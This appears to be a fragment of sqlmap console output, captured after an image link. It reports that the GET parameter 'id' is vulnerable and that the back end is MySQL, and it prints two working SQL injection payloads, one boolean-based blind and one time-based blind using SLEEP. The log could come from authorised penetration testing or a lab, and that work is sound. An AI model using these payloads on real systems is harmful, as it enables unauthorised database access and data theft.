 [15:28:56] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 332 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1" AND 7575=7575 AND "tHKH"="tHKH

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1" AND (SELECT 6426 FROM (SELECT(SLEEP(5)))vqsg) AND "owZm"="owZm
---
[15:29:03] [INFO] the back-end DBMS is MySQL